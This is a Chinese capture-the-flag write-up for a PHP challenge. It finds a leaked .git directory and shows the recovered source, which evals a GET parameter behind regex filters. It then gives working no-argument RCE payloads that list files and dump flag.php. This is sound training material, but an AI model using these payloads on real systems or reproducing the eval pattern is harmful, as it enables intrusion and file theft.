[GXYCTF2019]禁止套娃

知识点

- .git源码泄露

- 无参数RCE,参考文章:https://skysec.top/2019/03/29/PHP-Parametric-Function-RCE/#

解题思路



1.打开题目,啥也没有,F12也啥都没有,用wscan扫一下目录看看,发现.git返回403,猜测是git源码泄露。

2.使用GitHack下载源码

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-xecnj2F2-1630909930492)(https://i.loli.net/2021/09/05/NrFM3Sc71i25enO.png)]

<?php

include "flag.php";

echo "flag在哪里呢?<br>";

if(isset($_GET['exp'])){

if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {

if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {

if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {

// echo $_GET['exp'];

@eval($_GET['exp']);

}

else{

die("还差一点哦!");

}

}

else{

die("再好好想想!");

}

}

else{

die("还想读flag,臭弟弟!");

}

}

// highlight_file(__FILE__);

?>

3.分析代码:

1,需要以GET形式传入一个exp参数,如果满足条件,会执行这个参数的内容;

2,过滤了几个常用的伪协议;

3,(?R)?重复引用当前表达式(递归调用),所以只能无参数绕过;

4,过滤了一些关键字,限制一些函数的使用;



4.首先查看当前目录下的文件。

payload:?exp=print_r(scandir(current(localeconv())));

localconv():函数返回一包含本地数字及货币格式信息的数组,数组第一项是.

current()/pos():函数返回数组中的当前元素,初始指向第一个元素。

所以current(localeconv())=='.' (永远是点)

scandir('.'):列出当前目录中的文件和目录。

5.接下来要读取flag.php文件中的内容。

payload:?exp=show_source(next(array_reverse(scandir(pos(localeconv())))));

array_reverse():将原数组中的元素顺序反转,创建新的数组并返回。

next():函数将内部指针指向数组的下一个元素,并输出。

3469

3469

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?